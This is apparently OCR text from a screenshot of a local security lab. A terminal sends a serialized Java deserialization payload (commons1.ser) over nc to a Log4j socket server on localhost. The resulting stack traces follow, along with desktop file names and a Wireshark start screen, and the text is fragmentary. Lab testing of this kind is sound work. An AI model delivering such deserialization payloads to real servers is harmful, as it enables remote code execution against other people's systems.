 axin@belief: /opt/vuls/weblogic-t3
axin@belief:/opt/vuls/weblogic-t3$ nc 127.0.0.1 7777 < commons1.ser
all_poc3_
by_hjx
回收站
wps-office-
wps.
desktop
username.
txt
用户反馈问
题解决.xlsx
awd相关
漏洞资讯平
台.txt
wps-office-
wpp.
desktop
password.
txt
poc_from_
others
all_poc3_
by_hjx.zip
wps-office-
pdf.
desktop
[2019-12-
13]
[12.45.06...
rtl8821ce
connect.py
wps-office-
et.desktop
[2019-12-
13]
[12.45.06...
at org.apache.logging.log4j.core.net.server.ObjectInputStreamLogEventBridge.logEvents(Ob
at org.apache.logging.log4j.core.net.server.ObjectInputStreamLogEventBridge.logEvents(Ob
at org.apache.logging.log4j.core.net.server.TcpSocketServer$SocketHandler.run(TcpSocketS
Exception in thread "Log4j2-3" java.lang.ClassCastException: java.lang.Integer cannot be cast to
at com.sun.proxy.$Proxy5.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHan
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.apache.logging.log4j.core.net.server.ObjectInputStreamLogEventBridge.logEvents(Ob
at org.apache.logging.log4j.core.net.server.ObjectInputStreamLogEventBridge.logEvents(Ob
at org.apache.logging.log4j.core.net.server.TcpSocketServer$SocketHandler.run(TcpSocketS
Exception in thread "Log4j2-4" java.lang.ClassCastException: java.lang.Integer cannot be cast to
at com.sun.proxy.$Proxy5.entrySet(Unknown Source)
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表